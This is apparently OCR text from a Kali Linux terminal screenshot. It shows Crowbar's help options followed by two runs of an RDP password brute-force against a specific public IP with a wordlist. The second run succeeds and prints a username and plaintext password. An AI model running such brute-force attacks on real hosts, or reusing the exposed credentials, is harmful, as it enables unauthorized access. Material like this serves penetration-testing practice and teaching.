 kali@kali: ~
File Actions Edit View Help
-U USERNAME_FILE, --usernamefile USERNAME_FILE
Multiple names to login with, stored in a file
-n THREAD, --number THREAD
Number of threads to be active at once
-l FILE, --log FILE Log file (only write attempts)
-o FILE, --output FILE
Output file (write everything else)
-c PASSWD, --passwd PASSWD
Static password to login with
-C FILE, --passwdfile FILE
Multiple passwords to login with, stored in a file
-t TIMEOUT, --timeout TIMEOUT
[SSH] How long to wait for each thread (seconds)
-p PORT, --port PORT Alter the port if the service is not using the default value
-k KEY_FILE, --keyfile KEY_FILE
[SSH/VNC] (Private) Key file or folder containing multiple
files
-m CONFIG, --config CONFIG
[OpenVPN] Configuration file
-d, --discover Port scan before attacking open ports
-v, --verbose Enable verbose output (-vv for more)
-D, --debug Enable debug mode
-q, --quiet Only display successful logins
┌──(kali㉿kali)-[~]
└─$ crowbar -b rdp -u rf -C kali-wordlist.txt -s 4.182.221.204/32
2025-04-27 09:29:07 START
2025-04-27 09:29:07 Crowbar v0.4.2
2025-04-27 09:29:07 Trying 4.182.221.204:3389
2025-04-27 09:29:24 STOP
2025-04-27 09:29:24 No results found...
┌──(kali㉿kali)-[~]
└─$ crowbar -b rdp -u rfAdmin123 -C kali-wordlist.txt -s 4.182.221.204/32
2025-04-27 09:30:14 START
2025-04-27 09:30:14 Crowbar v0.4.2
2025-04-27 09:30:14 Trying 4.182.221.204:3389
2025-04-27 09:30:23 RDP-SUCCESS : 4.182.221.204:3389 - rfAdmin123:Spring2025!
2025-04-27 09:30:23 STOP
┌──(kali㉿kali)-[~]
└─$